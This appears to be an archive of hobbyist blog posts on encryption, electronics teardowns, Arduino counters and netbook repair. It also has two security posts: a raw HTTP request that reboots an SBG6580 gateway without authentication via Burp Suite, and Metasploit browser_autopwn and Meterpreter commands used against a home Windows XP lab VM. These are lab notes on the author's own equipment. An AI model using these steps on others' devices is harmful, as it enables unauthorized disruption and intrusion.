I was recently asked what the difference was between hashing and encryption by a non-technical person who didn’t really want a technical answer; she was just curious. Not being an expert myself, it’s difficult to explain what I do understand. This is just an expansion on my explanation to her. It’s amazing how much you can learn when attempting to teach.
Simply put, hashing is a one-way operation. Encryption is two-way, meaning it can be decrypted with a mathematical operation. The easiest way to explain this is with a couple simple math problems. Keep in mind that everything on a computer is really just a bunch of numbers, which is how we do “math” on our email, so let’s just work with numbers.
Much like a computer is restricted to binary, let’s assume we’re restricted to a world of positive integers. Specifically, let’s say an “English” sentence starts with an even number, has an odd number for the verb next, and always ends with a 0.
Read more
For a secure connection, use these two URLs:
- https://d2nh6fndvq714b.cloudfront.net - This is my Amazon CloudFront URL.
- http://secure.daffysduck.com - HTTP Redirect to the above URL.
Read more
I decided to remove the syntax highlighting scripts. They're great and it's nice to not do it manually but I don't own my own server. No other option works fast enough to not significantly delay the page loads on Blogger. I'm looking into getting my own server again.
In the meantime, here's an easy enough process:
- Copy/paste code into: http://tohtml.com/
- Change background color to black.
- Choose a language. I used IDL for GDB and bash for metasploit. Everything else is easy.
- Click Highlight
- Remove this on the first line: <html><body style='color:#d1d1d1; background:#000000; '><pre>. Seems to be a bug.
- For bash (and probably others), change the purple color #40015a to #66347B. The former is too dark. I like W3's color picker.
For better or worse, doing it manually at least means no browser has to take the time to run a script and render it.
 Note: I hope you know what rooting is and what it does. If not, check out LifeHacker’s guide or WonderHowTo’s to learn a bit. Then go read a bit about Linux. Then understand that you’ll likely void warranties, violate EULAs and maybe commit a crime if you live in the US I use my Galaxy Tab as a VoIP phone, so it’s a phone as far as I’m concerned. YMMV.
There’s also plenty of posts out there about people bricking their devices. Obviously, your device is your responsibility. Don’t do this if it’s illegal or if you don’t want to risk having a fancy paperweight.
Read more
Disclaimer: This is my personal equipment, not rented or leased from my ISP. Don't screw with equipment you don't own. Do anything here at your own risk. This is for my personal education. That said, it did not appear to damage my router in any way; I just lost service while the gateway rebooted.
So, I was playing around with Burpsuite a bit to see if I could screw with my modem/router gateway thing to bypass the credentials. No dice there.
Nonetheless, I did find that I could reboot the router without being logged in.
Here's a step-by-step:
- Enter your browser's network settings and turn on the proxy. Use 127.0.0.1:8080. Ensure you don't have any options/checkboxes set for bypassing the proxy for localhost (set by default in Iceweasel 31.7 on Kali).
- Launch Burpsuite. Go to the Proxy tab and the Internet sub-tab. Ensure you see "Intercept is On". Then go to the Options sub-tab and ensure the "Running" checkbox is set for 127.0.0.1.
- Go to your browser and enter the SBG6580's IP address. By default, it's 192.168.0.1.
Now, every single GET and POST request to/from your system will be intercepted by Burpsuite. You view them by going to the Proxy tab and Intercept sub-tab. You can manually edit the request or leave it as is and click "Forward".
Optionally, you can right-click in the textbox and choose "Send to Intruder" if you want to try dictionary attacks on the credentials (Google burpsuite cluster bomb).
To reboot the modem, just copy/paste the following text in place of whatever request you've intercepted.
POST /goform/RgConfiguration HTTP/1.1
Host: 10.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.7.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.1/RgConfiguration.asp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 18

SaveChanges=Reboot
To get this, I logged in normally (just forwarded those requests normally) and went to the Configuration page. I clicked "Reboot" but copied that text and just dropped the request. I then used the browser back button to get back to the interface and hit Logout (forwarding the requests normally again) and went back to the login page. Now, without being logged in, I just pasted the request for the reboot and forwarded it. It rebooted even though I wasn't logged in.
Sorry for the funky formatting; this was imported from Blogger and I haven’t had a chance to fix it yet.
 Clockwise from top-left: 2x iPod touches, Blackberry, Samsung flip-phone, Garmin GPS watch, classic iPod, iPhone 4S, HTC 8525, HP iPaq
A (very) long-term NerdGoal™ mine is to use an iPhone as a robot’s brain. As smartphones increase in sophistication and decrease in cost, more and more of these will pile up in people’s drawers – not to mention landfills.
I’d love to see a standardized platform that re-purposes smartphones in a way useful to the average consumer. I’m no engineer so I’m sure I’ll be eclipsed at some point but my first idea was a Roomba-style home cleaning bot. Rather than paying hundreds of dollars for a Roomba, which includes money to pay for the programmers who designed the AI and a lot of internal circuitry to handle it. I paid $300 for my Braava and $40 for my Arduino. I’ve got multiple devices just lying around that could both be offering me a lot of bang for the buck I’ve already spent.

The screen is smaller than I like but I miss phones when they had a reasonable thickness. So, why not plug my first-generation iPhone into a robot to give a brain and eyes Romo notwithstanding as it requires a newer device. The 30-pin interface for the old iWhatevers allows for serial communication as well as video out. As I said, I’m no engineer, but as I learn more about some of these things, I hope to eventually work out an useful way to do this.
First, I knew I had to jailbreak this thing. JailbreakMe is perfect. Except, of course, my home wifi is N. I run it in N-only mode to keep me from accidentally attaching an old 802.11b device and slowing everything else down. The original iPhone only supports 802.11b/g so I set up a wifi repeater Netgear WN300RP in my office and have it spit out a separate guest network at b/g speeds.

I wanted video out. I did not want to buy a cable or a 30-pin connector. Well, my very old and rickety radio has an iPhone dock and was ripe for the picking. It’s been sitting in the “garage sale” box for a couple months so why not see what this thing’s made of?
…electronics apparently.



Here’s the other side of the mainboard. The switch on the left is the AM/FM toggle. The other is the source/mode selector. The two biggest cables in the back go to the LCD inputs and the front-most red/black lines, right, are for LCD power. My main interest is that front-center 4x1 (MTA 156?) plug. That goes back to the 30-pin connector.

Not a bad little LCD… With cables!
With that epoxy, I’ll never figure out what they used to actually interface with the iPhone or how.

This is the connector for the dock. Notice the solder points on both sides. The 5-pin cable goes to the video out board (see below). The other four go to the mainboard, the plug I pointed out above. Part of the problem in following the pins is that there’s only 28 pins on this connector, not 30. The pin numbers in parentheses correspond to the left column in this pinout.
A/V Cable (5-pin)
1. ground (pin 1)
2. video out (pin 8)
3. grounded on A/V board
4. not connected on A/V board
5. grounded on A/V board
Data Cable (4-pin)
1. grounded on mainboard (pin 11?)
2.
3.
4.
I can’t seem to count these out in any way that makes all these pins line up with the pinout considering those four in the middle of the 3028-pin connector: one connection, two shorted, one connection. Since grounding pin 11 would send audio through pins 3 and 4, which would align with the A/V cable, I’m wondering if data cable pin 1 is pin 11.

This tiny brown board on the left has a composite video out, line out and line in. The five pin cable from here goes to the 30-pin connector above.
The red line appears to be +4V from the mainboard.
The other cable has four lines labeled R, W, G and Y.
<div class="separator" style="clear: both; text-align: center;"> </div>
Using TvOut2, I get video out with only the 5-pin cable plugged into the 30-pin connector and an RCA cable from the A/V board to the TV.

 I've got a small handful of ICs so I decided to start trying to figure some of them out. I think it was a random grab bag kinda deal from Electronic Goldmine or Mouser. I ended up with half a dozen binary counters, including a few Motorola SN74LS193Ns.
I had an idea what they did, obviously, but I've never actually read and interpreted a datasheet for anything more complicated than an LED so it took me a couple hours, and some Googling, to figure out what was going on.
It's a standard IC made by multiple manufacturers. The TI one has more information than the Motorola one but, in the end, I guess it didn't matter much. The main thing is to pain attention to the labels on the diagrams. The LS192 != LS193 so don't use the LS192 data.
TI: http://www.ti.com/lit/ds/symlink/sn54192.pdf
Motorola: https://www.physics.wisc.edu/undergrads/courses/fall2014/623/ds/74LS193.pdf
A couple things that might have been covered in the datasheets but I'm missing due to my lack of experience were found elsewhere with some Google-fu. I also wasn't sure of the Arduino Uno's duty cycle and how it would affect the counter. I did a lot of Googling and just got confused.
In the end, I stumbled on this guy's blog, which really pulled the previous stuff together. He actually uses a few of these in series to create a 12-bit counter.
1. This Bucknell course page says to put the CLEAR and LOAD pins to ground. This didn't actually work for me.
2. That course links to a lab that says something a bit different, so I'm guessing something was lost from lecture to web page in the first link. The LOAD pin is active while low, so it should be at +5V if not presetting the counter.
3. That blog explicitly shows the author using the reset pin to get started.
While the datasheet showed an example of clearing and then loading, it didn't specify exactly how to get started. Maybe these things are standard with binary counters or something...
Anyway, I was hoping to reduce my data-pin usage. I wanted the binary counter for a "pedestrian" light in emulating a traffic intersection. I'm already using six pins for the three signals in each of the two lights for the intersection.
I expected to be able to just use one pin to count up but, apparently, I need a second pin to reset the device from the get-go. At least that's what the author used in his code. Mine's the same but with a 1s delay in counting so the "pedestrian" has 15 seconds to cross:
int countup = 9;

void setup()
{
  pinMode(reset,OUTPUT);
  pinMode(countup,OUTPUT);

  digitalWrite(reset,LOW);
  digitalWrite(countup,HIGH);

  digitalWrite(reset,HIGH);
  digitalWrite(reset,LOW);
}

void loop()
{
  digitalWrite(countup,LOW);
  digitalWrite(countup,HIGH);
  delay(1000);
}
Still working on traffic signals part. The above will be set up to only work when a button is pressed. What I was hoping to do was to use the CO (carry over) pin as an input to the Arduino so when the 15s elapsed, the walk signal would be turned off and traffic would resume. Unfortunately, the carry over goes high every time the one carries over.
I'll have to play with this a bit to see how to get the walk signal's completion back to the Arduino without simply counting in the Arduino code.. I'd like to do this in hardware. I'm guessing I can learn how to use AND gates.
Just some quick notes on exploiting a Windows XP VM at home.
I booted WinXP SP3 in a VMWare VM with VMWare Player and set the network to bridge (not auto-bridging). Next, select the network device: Virtual Box Host Adapter if you want your VirtualBox VMs to talk to the VMWare one or your regular NIC for your home/local network. Wait to get an IP. I had some issues and had to “disconnect” the NIC in VMWare and reconnect. Check here if you need some help for the network setup.
In the msfconsole, this is how we’ll set up the autopwn:
msfconsole
msf> user auxiliary/server/browser_autopwn
msf> set LHOST <local IP>
msf> set URIPATH /
msf> set SRVPORT 80
Then visit <local IP> (the IP of your Kali box) in IE and see what happens. I was prompted to install/run an ActiveX control. That required that I download/install Java. I got prompted for an update but denied it. Metasploit opened a Meterpreter session on the Kali box.
Type sessions to see what meterpreter sessions are available (there will be no msf> prompt).
sessions -i # drops to an interactive meterpreter shell with the machine
screenshot captures a screencap and saves it to your home directory (type display [filename] to see it)
execute -f explorer will open an explorer window on the XP machine
Type help to see all the options. Like shell to drop into a CMD shell on the box. To get out of it, just type exit and you’ll return to the meterpreter shell.
This post was updated. See the original further down, which details some issues I had booting before I bothered replacing hardware.

I got this little gem from a friend. It sat under her couch for quite a while after “it broke”. She asked if I could pull all her music and photos off it. She’s not a techie by any means so she wouldn’t get rid of it until someone saved the baby pictures of her son. That was the easy part; I just plugged the drive into your standard SATA-USB connector. I offered to fix everything but she had long since moved on so I gave her $50 and took it home.
I could tell the LCD was bad, as was the keyboard, both probably related to the stick substance I could only presume was Coca Cola syrup. She’d also said “the internet wasn’t working” too well either so something must have been wrong with the Wi-Fi module.
The LCD took a little while to hunt down but I went with this one for $50 and it works great. Turns out the wifi antenna was severed but the card was still good and I replaced the keyboard with this thing from eBay for $16. (If you need to replace either of these components for your eee PC, take note of the model numbers on each item. There were multiple versions of each model with slightly different hardware, just nothing really visible to the end user.)
I didn’t buy/build a new Wi-Fi antenna since I put the whole thing back together before I remembered. I’d have to buy a new one of those tiny Hirose U.FL connectors to fashion a new antenna, which isn’t the biggest PITA. The main problem with replacing it, if I ever do, is that the antenna needs to be soldered to a metallic sheet that’s glued inside the cover behind the LCD I just wrestled back into the case. Not to mention, I tore up that sheet (of whatever substance) in the process of fixing this thing. I just use a USB adapter but you can see the antenna hanging out of the right speaker opening (never put those back in either) and it works well enough for home use.
The new keyboard doesn’t always work but I think that’s because I haven’t totally put everything back together; the top of case is slightly bowed so it’s mostly one line of keys in the center that aren’t responsive. It had worked once or twice when everything was back together like normal.
Why is not back together like normal, you ask? The hard drive was bad too. I didn’t notice any issues when pulling her photos off it but Windows wouldn’t boot. So then I tried Kali. Below is my Log of Failure (and this original blog post before the above edits were added). Once I swapped the drive, everything was fine, but I lost interest in putting the case back together nicely.
I’ve got a small pile of screws left over, which is really just par for the course when I’m repairing laptops.
Here’s the original post:
I’ve had a lot of weird issues with my netbook and Kali 1.1.0 (32-bit). First, I can boot via Live USB just fine. I can install just fine. Everything runs fine (other than some quirky issues with wifi that I didn’t bother with much).
The install goes through just fine but after reboot, I get a “Gave up waiting for root device” error before getting dropped to initramfs and ash. Rebooting to Live USB is then inconsistent. Sometimes it’ll load just fine and sometimes I have to boot to the failsafe mode. Something else that’s inconsistent, or maybe me going crazy, is that the brightness on the (recently replaced) LCD seems to drop randomly. I just noticed it this time while booting to failsafe on Live USB again.
The SATA options in the BIOS make little difference:
- “Enhanced” works whether in IDE or AHCI. By “works” I mean I get the same errors.
- “Compatible” is just like Enhanced.
- “Disabled” actually causes the Live USB to be booted by default. It is a SATA drive so I guess that makes sense.
Using a normal USB keyboard works fine since the BIOS supports it. Using a wireless Logitech mouse/keyboard combo (K400r) also works… until I get to initramfs. Doing the install via the Logitech keyboard seems to have dropped the USB support from initramfs; even going back to the normal USB keyboard after a reboot doesn’t work.
I tried to rebuild initramfs but it failed and left me with a totally broken system. Rather than try to wrestle with that, I figured I’d go for round 3 of a Live USB install but set up the network beforehand via a handy Ethernet cable and let the installer run updates. This worked like a charm… until I tried to boot. Back to square one.
This time, I booted to Live USB again and chroot’d to the HDD install:
- To make sure I didn’t screw it up, I followed some instructions.
- I also added my swap (before chroot):
swapon /dev/sda5
- I copied over my resolv.conf, just in case:
cp -L /etc/resolv.conf /mnt/etc/resolv.conf
- I updated my
/etc/initramfs-tools/modules:
- Added the following modules for USB keyboard support: usbcore, uhci_hcd, ehci_hcd, usbhid
- Even though MODULES=most was set, I changed it to =list so I could try to add modules piecemeal and see what fixes things.
- I added ahci and libahci, in case that’s the issue with the boot not finding my root partition.
- Then:
update-initramfs -u
- FAIL!
After a few seconds of ‘thinking’, I got two different I/O errors for scsi_mod.ko, one each for “reading” and “failed to extend,” the latter pointing to the /var/tmp folder. That was followed by a “Bus error”. Then a could not read: Input/output error for /usr/sbin/iucode_tool: /lib/firmware/intel-ucode/06-0f-0b.
